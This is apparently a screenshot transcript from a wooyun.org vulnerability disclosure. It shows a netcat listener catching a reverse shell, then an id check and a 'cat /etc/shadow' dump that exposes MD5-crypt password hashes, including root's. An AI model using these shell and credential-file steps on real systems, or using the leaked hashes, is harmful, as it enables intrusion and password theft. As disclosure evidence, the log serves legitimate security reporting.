 [ro # nc -l 8081
bash: no job control in this shell
bash-3.00$ id
uid=99(nobody) gid=99(nobody) groups=0(root),99(nobody),529(rt)
bash-3.00$ ifconfig
bash: ifconfig: command not found
bash-3.00$ cat /etc/shadow
root:$1$pRCGIxp6$TlWHm92NqBUSZ6ZyJ30/l.:16297:0:99999:7:::
bin:*:11325:0:99999:7:::
daemon:*:11325:0:99999:7:::
adm:*:11325:0:99999:7:::
lp:*:11325:0:99999:7:::
sync:*:11325:0:99999:7:::
shutdown:*:11325:0:99999:7:::
halt:*:11325:0:99999:7:::
mail:*:11325:0:99999:7:::
news:*:11325:0:99999:7:::
uucp:*:11325:0:99999:7:::
operator:*:11325:0:99999:7:::
games:*:11325:0:99999:7:::
gopher:*:11325:0:99999:7:::
ucp:$1$0Db4PiAC$LJM.6dSfWxnCnUthoqBD20:13431:0:99999:7:::
ftp:*:11325:0:99999:7:::
nobody:*:11325:0:99999:7:::
dbus:!!:11325:0:99999:7:::
vcsa:!!:11325:0:99999:7:::
www.wooyun.org